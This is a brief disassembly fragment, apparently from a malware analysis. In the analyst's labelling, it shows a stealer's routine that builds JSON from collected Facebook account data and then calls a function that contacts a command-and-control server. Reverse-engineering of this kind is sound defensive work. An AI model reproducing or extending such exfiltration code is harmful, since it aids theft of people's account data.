 .text:6E5412FD loc_6E5412FD: ; CODE XREF: struct_facebook_info_data+402↑j
.text:6E5412FD mov eax, [ebp+var_1B8]
.text:6E541303 lea ecx, [ebp+var_188]
.text:6E541309 mov [ebp+var_F0], eax
.text:6E54130F mov al, [ebp+var_1A1]
.text:6E541315 mov [ebp+var_E8], al
.text:6E54131B mov al, [ebp+var_1A2]
.text:6E541321 mov [ebp+var_E7], al
.text:6E541327 lea eax, [ebp+lpMem]
.text:6E54132A push eax
.text:6E54132B mov [ebp+var_F4], 1
.text:6E541335 mov [ebp+var_EC], esi
.text:6E54133B call make_json_data
.text:6E541340 lea edx, [ebp+lpMem]
.text:6E541340 ; } // starts at 6E541225
.text:6E541343 ; try {
.text:6E541343 mov byte ptr [ebp+var_4], 0Ch
.text:6E541347 lea ecx, [ebp+var_1A0]
.text:6E54134D call request_cc_server